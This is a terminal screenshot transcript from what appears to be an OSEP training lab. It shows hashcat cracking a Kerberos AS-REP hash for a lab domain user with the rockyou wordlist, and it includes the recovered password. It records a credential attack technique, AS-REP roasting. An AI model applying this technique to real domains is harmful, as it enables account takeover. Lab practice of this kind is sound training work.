 kali@kali: ~/OSEP/Poseidon
File Actions Edit View Help
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$Chen@SUB.POSEIDON.YZX:189af70f9a46b434392de6eb9f0414f1$efe1b8e9e2932b17e59d0be1cd2aa257afb6a920e461bc69d9e3a12
a457dbc95f38c15c8472231ea669546fbd82031e4f752e8fa1fc1142c73491a6f7fb6bc039a2ea23defdacb3fced0e0e339ca5d751bebdff6dc55d35790a
474efff5e07ae3674fde0512d8de7eefbeb436eb64ebcd723256ad78cb857203059df2d27a1948503c4d62f1835c7f6a6364e0a9f1dcf341b82e64094788
014270adfbded77e076bb23605718b18232f80da4b5d38a200bc094c58f5d5d45d9fe5c78c5f9a3e6331c3021c1c1a9766cef13e315afffd2de4306e9018
8dbb0aad8c76f7efe259a3b75c9f82d89e47c22790f088c8def402b1868bc:freedom
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$Chen@SUB.POSEIDON.YZX:189af70f9a46b43...1868bc
Time.Started.....: Sat Jul 19 05:10:18 2025 (0 secs)
Time.Estimated...: Sat Jul 19 05:10:18 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   310.8 kH/s (0.40ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 512/14344385 (0.00%)
Rejected.........: 0/512 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> letmein
Hardware.Mon.#1..: Util: 65%
Started: Sat Jul 19 05:10:14 2025
Stopped: Sat Jul 19 05:10:20 2025
┌──(kali㉿kali)-[~/OSEP/Poseidon]
└─$
[2] 0:rubyZ 1:ruby- 2:./kerbrute_linux_amd64-Z 3:zsh* "kali" 05:10 19-Jul-25